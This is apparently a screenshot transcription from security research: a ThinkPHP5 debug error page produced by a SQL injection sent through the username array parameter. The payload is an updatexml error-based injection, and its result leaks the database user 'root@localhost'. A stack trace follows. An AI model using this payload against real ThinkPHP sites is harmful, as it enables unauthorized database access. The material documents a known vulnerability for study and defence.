 不安全 thinkphp5:8888/public/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)...
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack
1. in Connection.php line 456
2. at Connection->execute('INSERT INTO `users` ...', []) in Query.php line 241
3. at Query->execute('INSERT INTO `users` ...', []) in Query.php line 2094
4. at Query->insert(['username' => ['inc', 'updatexml(1,concat(0...', '1']]) in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 343
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 595
8. at App::module(['index', 'index', null], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], null) in App.php line 457
9. at App::exec(['type' => 'module', 'module' => ['index', 'index', null]], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line
139
10. at App::run() in start.php line 19
11. at require('/Users/m0nk3y/Code_A...') in index.php line 17
0.044674s